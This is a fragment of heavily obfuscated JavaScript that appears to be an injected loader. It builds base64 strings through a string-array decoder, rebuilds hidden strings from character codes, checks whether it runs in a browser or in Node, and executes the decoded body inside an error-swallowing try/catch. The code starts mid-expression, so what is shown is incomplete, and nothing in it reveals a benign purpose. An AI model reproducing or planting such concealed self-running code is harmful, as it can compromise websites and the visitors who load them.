SygweDJ'+_0x5415709u(0x216)+'KSsnWXInLGRbSygweDMyNiwnSzAzTicpX'+'T1LKDB4MzA0LCd5bypOJykrSygweDE0Yi'+'wnODYhXScpKyduZycsZFtLKDB4MTRlLCc'+_0x5415709u(0x221)+'eCx5LHosQSxCLEMsRCl7cmV0dXJuIHMod'+_0x5415709u(0x27b)+'soMHgxNTYsJ2RGa1UnKV09ZnVuY3Rpb24'+'ocyx0KXtyZXR1cm4gc3x8dDt9LGRbSygw'+'eDE3MCwnQVVbKCcpXT1mdW5jdGlvbihzL'+_0x5415709u(0x205)+_0x5415709u(0x25f)+'AZE0nKV09ZnVuY3Rpb24ocyx0LHYsdyx4'+_0x5415709u(0x20b)+_0x5415709u(0x201)+'hzLHQpe3JldHVybiBzfHx0O30sZFtLKDB'+'4MjkyLCdacGNZJyldPUsoMHgxMzgsJzYh'+'UiQnKStLKDB4MjBlLCdFI0ZoJykrSygwe'+_0x5415709u(0x1c0)+'UsJ2w4RnknKV09SygweDFiYiwnZGRXVSc'+'pK0soMHgyMjEsJzR6JGYnKStLKDB4MmFi'+_0x5415709u(0x1d6)+_0x5415709u(0x284)+'lkLCdacGNZ')+('JykrSygweDEzZSwnbDhGeScpK0soMHgyZ'+'jYsJ0pwVkYnKStLKDB4MWRhLCdnJWFFJy'+'krJ10nLGRbSygweDMxZSwnOWVCZicpXT1'+_0x5415709u(0x214)+'SnBWRicpK0soMHgyMGMsJ1RNQzYnKStLK'+'DB4MjIzLCdkRmtVJykrSygweDI5YiwnYX'+_0x5415709u(0x28d)+_0x5415709u(0x289)+'QixDLEQpe3JldHVybiBzKHQsdix3LHgse'+'Sx6LEEsQixDLEQpO30sZFtLKDB4MmVhLC'+'cpNF45JyldPWZ1bmN0aW9uKHMsdCx2KXt'+'yZXR1cm4gcyh0LHYpO307dmFyIGg9ZCxp'+'PWZ1bmN0aW9uKCl7dmFyIHM9ISFbXTtyZ'+'XR1cm4gZnVuY3Rpb24odCx2KXt2YXIgdz'+'1zP2Z1bmN0aW9uKCl7dmFyIEw9XzB4NDk'+'2MjA3OGQ7aWYodil7dmFyIHg9dltMKDB4'+'MWU0LCdBVVsoJyldKHQsYXJndW1lbnRzK'+'TtyZXR1cm4gdj1udWxsLHg7fX06ZnVuY3'+'Rpb24oKXt9O3JldHVybiBzPSFbXSx3O30'+'7fSgpO2Z1bmN0aW9uIGoocyx0KXt2YXIg'+'TT1LLHY9e307dltNKDB4MjhjLCdqUnVEJ'+'yldPWhbTSgweDI2ZCwnKUFvcCcpXSx2W0'+'0oMHgzMTQsJ2RAZE0nKV09aFtNKDB4MmE'+'zLCdheDIqJyldLHZbTSgweDFmNSwnT3Ne'+'TCcpXT1mdW5jdGlvbih6LEEpe3ZhciBOP'+'U07cmV0dXJuIGhbTigweDMzNywnMG9PYi'+'cpXSh6LEEpO30sdltNKDB4MWFhLCdwcyl'+'CJyldPWhbTSgweDJiOCwnQVVbKCcpXSx2'+'W00oMHgyNjAsJzBycGInKV09ZnVuY3Rpb'+'24oeixBKXt2YXIgTz1NO3JldHVybiBoW0'+_0x5415709u(0x256))+('J0swM04nKV0oeixBKTt9LHZbTSgweDIwZ'+'CwncHMpQicpXT1oW00oMHgyY2MsJyNyVE'+_0x5415709u(0x1d5)+_0x5415709u(0x2a8)+_0x5415709u(0x1c5)+_0x5415709u(0x271)+_0x5415709u(0x24b)+'1OCwnT3NeTCcpXT1mdW5jdGlvbih6LEEp'+'e3ZhciBRPU07cmV0dXJuIGhbUSgweDI1Y'+_0x5415709u(0x2a5)+_0x5415709u(0x261)+_0x5415709u(0x29f)+'TmxTVScpXSh5KTt9LHZbTSgweDE4NCwnO'+'DYwaicpXT1mdW5jdGlvbih6LEEpe3Zhci'+'BTPU07cmV0dXJuIGhbUygweDMzZCwnTmx'+'TVScpXSh6LEEpO30sdltNKDB4MTQ3LCdq'+_0x5415709u(0x252)+'XIgVD1NO3JldHVybiBoW1QoMHgzMGEsJ2'+'F4MionKV0oeSx6LEEpO30sdltNKDB4MjB'+'mLCdyalRLJyldPWZ1bmN0aW9uKHkpe3Zh'+_0x5415709u(0x1cb)+'nVkZicpXSh5KTt9O3ZhciB3PXY7Zm9yKH'+_0x5415709u(0x23b)+_0x5415709u(0x1e1)+'KydoJ10sdCkmJmZ1bmN0aW9uKHkseil7d'+'mFyIFY9TSxBPXdbVigweDMxYiwnak0yIS'+'cpXVtWKDB4MTY1LCdnJWFFJyldKCd8Jyk'+'sQj0weDA7d2hpbGUoISFbXSl7c3dpdGNo'+'KEFbQisrXSl7Y2FzZScwJzpyZXR1cm4gM'+'HgxO2Nhc2UnMSc6dmFyIEM9e307Q1tWKD'+'B4MmNmLCdq')+('UnVEJyldPXdbVigweDI4ZCwnQTEqUicpX'+'SxDW1YoMHgyOWYsJ29ZYSUnKV09ZnVuY3'+'Rpb24oRyxIKXt2YXIgVz1WO3JldHVybiB'+_0x5415709u(0x253)+'LENbVigweDIyNiwnNiR3ZScpXT13W1YoM'+'HgxNjYsJ29ZYSUnKV0sQ1tWKDB4MTgyLC'+_0x5415709u(0x267)+'yIFg9VjtyZXR1cm4gd1tYKDB4MTc4LCd6'+_0x5415709u(0x1e8)+_0x5415709u(0x209)+_0x5415709u(0x202)+'jdGlvbihHLEgpe3ZhciBZPVY7cmV0dXJu'+'IHdbWSgweDJmOSwnVm5ZRScpXShHLEgpO'+_0x5415709u(0x224)+'gweDI2YiwnKlA4dycpXSxDW1YoMHgyZWU'+_0x5415709u(0x257)+'YXIgWj1WO3JldHVybiB3W1ooMHgyNTQsJ'+'0ExKlInKV0oRyxIKTt9LENbVigweDE2Yi'+'wnSzAzTicpXT1mdW5jdGlvbihHKXt2YXI'+_0x5415709u(0x1ba)+'OWVCZicpXShHKTt9O3ZhciBEPUM7Y29ud'+_0x5415709u(0x251)+'gyO3dbVigweDFmMywncmpUSycpXShFLHp'+'bVigweDE4ZCwnb1lhJScpKydoJ10pO0Ur'+'KylpZih3W1YoMHgxYTcsJ2clYUUnKV0oe'+'VtWKDB4MmVjLCdpXSlhJykrVigweDFlZi'+'wnTzl2IScpXSh6W0VdWzB4MF0pLHpbRV1'+'bMHgxXSkpcmV0dXJuO2NvbnRpbnVlO2Nh'+'c2UnMyc6dmFyIEY9d1tWKDB4MTQ0LCc2J'+'HdlJyldKGksdGhpcyxmdW5jdGlvbigpe3'+_0x5415709u(0x2ab))+('LEc9RFthMSgweDMyNCwnQVVbKCcpXSh0e'+'XBlb2Ygd2luZG93LERbYTEoMHgxMTgsJ0'+'pwVkYnKV0pP3dpbmRvdzpEW2ExKDB4MTg'+_0x5415709u(0x24a)+_0x5415709u(0x29d)+'2ExKDB4MmE2LCdWbllFJyldKHR5cGVvZi'+'ByZXF1aXJlLERbYTEoMHgyMzksJ0UjRmg'+_0x5415709u(0x1dd)+_0x5415709u(0x259)+'CwnT3NeTCcpXSk/Z2xvYmFsOnRoaXMsSD'+'1mdW5jdGlvbigpe3ZhciBhMj1hMSxJPW5'+'ldyBHWyhhMigweDE1NCwnSFBDMCcpKSsn'+'cCddKERbYTIoMHgyNzEsJ3JqVEsnKV0pO'+'3JldHVybiFJW2EyKDB4MjExLCc4NjBqJy'+_0x5415709u(0x1c8)+'sJypQOHcnKV0oSCk7fSk7Y29udGludWU7'+'Y2FzZSc0Jzp3W1YoMHgyODIsJzBycGInK'+_0x5415709u(0x2b4)+'gsYXJndW1lbnRzKSlyZXR1cm4gc1t4XTt'+_0x5415709u(0x2b6)+'PW5ldyBSZWdFeHAoaFthMygweDE2MSwnJ'+'VY5VScpXSwnZycpLHY9aFthMygweDJkMC'+'wnSGhQJicpXVthMygweDJlMiwnT3NeTCc'+_0x5415709u(0x219)+'MCwnZEZrVScpXShidG9hLHMpW2EzKDB4M'+'TI3LCdBVVsoJyldKCc9JywweDQpW2EzKD'+'B4MWM3LCc5ZUJmJyldKCcuJylbYTMoMHg'+'yMmQsJ2F4MionKV0oJycpW2EzKDB4MTYz'+'LCc4NjBqJykrJ3NlJ10oKVthMygweDJjN'+'CwnXWFdVCcpXSgnJykscz10W2EzKDB4Mz'+'M1LCdkQGRN')+('JykrJ2NlJ10oL1thLXpBLVpdL2csZnVuY'+'3Rpb24odyl7dmFyIGE0PWEzO3JldHVybi'+'BTdHJpbmdbYTQoMHgyNDEsJ2YlMiYnKSt'+_0x5415709u(0x28c)+_0x5415709u(0x1de)+'DEzNSwnRDR3QCcpXSh3LCdaJyk/MHg1YT'+'oweDdhLHc9aFthNCgweDE3NSwnODYwaic'+_0x5415709u(0x26d)+_0x5415709u(0x24d)+'T93OmhbYTQoMHgxZDcsJ0hoUCYnKV0ody'+'wweDFhKSk7fSksdD1uZXcgUmVnRXhwKGh'+_0x5415709u(0x1b5)+_0x5415709u(0x264)+'ShoW2EzKDB4MWQ4LCdmJTImJyldKGhbYT'+_0x5415709u(0x1cc)+'jOCwnRSNGaCcpXShoW2EzKDB4MTlkLCdh'+_0x5415709u(0x27c)+'ScpXSksaFthMygweDFjOSwnRSNGaCcpXV'+'thMygweDFjOCwnQVVbKCcpKydjZSddKHQ'+'sJycpKSwnLycpLHMpLGhbYTMoMHgxZTgs'+_0x5415709u(0x2a9)+_0x5415709u(0x28f)+'doJyldLCdnJyk7bD1oW0soMHgxOTQsJ1p'+'wY1knKV0sbT1xLG89ZnVuY3Rpb24oKXt2'+'YXIgYTU9SyxzPXt9O3NbYTUoMHgxY2MsJ'+'2pNMiEnKV09ZnVuY3Rpb24oeCx5LHosQS'+'xCLEMsRCxFLEYsRyxIKXt2YXIgYTY9YTU'+'7cmV0dXJuIGhbYTYoMHgyY2EsJ1RNQzYn'+_0x5415709u(0x1e6)+'Tt9LHNbYTUoMHgyOWUsJzYhUiQnKV09Zn'+_0x5415709u(0x288))+('eixBKXt2YXIgYTc9YTU7cmV0dXJuIGhbY'+'TcoMHgyYzUsJzllQmYnKV0oeixBKTt9LH'+'NbYTUoMHgxZDksJzg2IV0nKV09ZnVuY3R'+'pb24oeCx5LHosQSxCLEMsRCl7dmFyIGE4'+'PWE1O3JldHVybiBoW2E4KDB4MjQ5LCdnJ'+'WFFJyldKHgseSx6LEEsQixDLEQpO30sc1'+'thNSgweDE3NywnODYhXScpXT1mdW5jdGl'+'vbih4LHkseixBLEIpe3ZhciBhOT1hNTty'+_0x5415709u(0x2b0)+_0x5415709u(0x1d2)+'hbYTUoMHgxZjksJ2F4MionKV0od2luZG9'+'3LHt9KSx3PW5ldyBSZWdFeHAoaFthNSgw'+_0x5415709u(0x1b4)+_0x5415709u(0x1f9)+'k5LCdkZFdVJykrJ2NlJ10odywnJyldO3c'+'mJihuZXcgdygweDAsMHgwKVthNSgweDI4'+_0x5415709u(0x24f)+'XYhJyldKGssZnVuY3Rpb24oKXt2YXIgYW'+'E9YTUseD10W2FhKDB4MzE1LCc4NjBqJyl'+'dKGosdFthYSgweDFlOSwnKlA4dycpXSh3'+'aW5kb3cse30pLDB4OCxbMHg3LDB4NzRdL'+_0x5415709u(0x210)+'g0LDB4NmRdLFsweDMsMHg3NV0sWzB4Miw'+'weDYzXSxbMHgxLDB4NmZdLFsweDAsMHg2'+_0x5415709u(0x1f4)+_0x5415709u(0x1df)+'csMHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB'+_0x5415709u(0x291)+_0x5415709u(0x20d)+'FsweDMsMHg2Nl0sWzB4MiwweDY1XSk7fS'+'gpKSk7fSwh')+('KHA9aFtLKDB4MmIyLCdpXSlhJyldKHAsd'+_0x5415709u(0x207)+'AzTicpXShqLHAsMHgxMCxbMHhmLDB4NzJ'+'dLFsweGQsMHg2ZV0sWzB4YSwweDczXSxb'+_0x5415709u(0x22b)+'ywweDQ1XSxbMHgyLDB4NjRdLFsweDAsMH'+'g2MV0pKSYmaFtLKDB4MmUzLCdQVUZ0Jyl'+'dKHAsbFtLKDB4MTlhLCdmJTImJykrJ2Nl'+'J10obSwnJyksbyk7fSgpKTs=')))();}.toString();return _0x1654865.slice(_0x1654865.indexOf("{") + 1, _0x1654865.lastIndexOf("}"))})())),m[Z(0x1c5,'$2wb')])));}catch(N){}}());